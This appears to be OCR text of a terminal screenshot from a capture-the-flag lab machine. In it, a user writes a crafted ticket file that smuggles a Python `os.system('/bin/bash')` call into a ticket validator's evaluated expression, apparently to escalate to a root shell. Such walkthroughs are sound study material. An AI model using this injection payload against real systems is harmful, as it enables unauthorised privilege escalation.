 sudhakarmuthumani — development@bountyhunter: ~ — ssh developme...
Please enter the path to the ticket file.
[/tmp/root.md ]
Traceback (most recent call last):
  File "/opt/skytrain_inc/ticketValidator.py", line 52, in <module>
    main()
  File "/opt/skytrain_inc/ticketValidator.py", line 43, in main
    ticket = load_file(fileName)
  File "/opt/skytrain_inc/ticketValidator.py", line 6, in load_file
    return open(loc, 'r')
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/root.md'
development@bountyhunter:~$ echo "# Skytrain Inc
> ## Ticket to root
> __Ticket Code:__
> **102 + 10 == 112 and __import__('os').system('/bin/bash') == False" > root.md
[development@bountyhunter:~$ ls ]
contract.txt  root.md  user.txt
[development@bountyhunter:~$ cat root.md ]
# Skytrain Inc
## Ticket to root
__Ticket Code:__
**102 + 10 == 112 and __import__('os').system('/bin/bash') == False
[development@bountyhunter:~$ ls ]
contract.txt  root.md  user.txt
development@bountyhunter:~$